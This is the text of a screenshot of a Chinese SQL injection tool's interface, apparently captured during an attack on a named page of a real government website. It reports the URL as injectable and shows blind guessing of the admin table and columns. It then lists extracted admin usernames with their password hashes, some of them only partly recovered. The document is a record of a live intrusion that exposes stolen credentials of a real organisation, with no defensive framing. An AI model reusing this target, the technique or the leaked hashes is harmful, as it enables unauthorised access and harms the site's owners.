 旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.qzgaj.gov.cn/plug/Livelihood.asp?action=show&id=819 开始检测 重新开始
数据库: 列名: 检测结果
sd_admin
sdcms_name
sdcms_pwd
位数 内容
第1位 d
第2位 4
第3位 4
第4位 a
第5位 b
第6位 0
第7位 检测中
第8位 检测中
第9位 6
第10位 d
第11位 d
第12位 检测中
第13位 检测中
第14位 检测中
第15位 检测中
第16位 检测中
排序 sdcms_name sdcms_pwd
1 cehua 08bdbbeed946fc96
2 fazhi 9e05aeb5495184ec
3 guanli 检测中...
添加 猜解表名 添加 猜解列名 停止猜解 保存 检测TOP: 3 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
恭喜,该URL可以注入!
数据库类型:Access数据库
范围:共有16条记录!
sdcms_name内容:cehua
sdcms_pwd内容:08bdbbeed946fc96
sdcms_name内容:fazhi
sdcms_pwd内容:9e05aeb5495184ec